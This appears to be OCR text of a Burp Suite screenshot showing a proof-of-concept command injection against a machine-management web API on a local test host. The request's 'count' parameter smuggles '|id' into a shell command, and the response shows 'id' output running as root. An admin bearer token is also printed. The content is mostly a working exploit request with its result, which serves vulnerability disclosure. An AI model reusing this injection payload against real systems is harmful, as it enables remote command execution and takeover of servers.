 Request
Pretty Raw Hex \n
1 GET /api/machines/10/process?count=10%7Cid&id=
10&name=&sortType=1 HTTP/1.1
2 Host: 10.211.55.3:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.9
6 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiO
jE2NjUwODAxMjcsImlkIjoxLCJ1c2VybmFtZSI6ImFkbWl
uIn0.qf3LuOfc7-kZYYQVXZ6TSx3CGZLXKhoN_2kG1PUGh
yI
7 Referer: http://10.211.55.3:8888/
8 Accept-Encoding: gzip
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 78
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Headers: *
5 Access-Control-Allow-Methods: POST, GET,
OPTIONS, PUT, DELETE, UPDATE
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: Content-Length,
Access-Control-Allow-Origin,
Access-Control-Allow-Headers, Cache-Control,
Content-Language, Content-Type
8 Content-Type: application/json; charset=utf-8
9 Date: Thu, 06 Oct 2022 06:08:48 GMT
10
11 {
"code":200,
"msg":"success",
"data":
"uid=0(root) gid=0(root) groups=0(root)\n"
}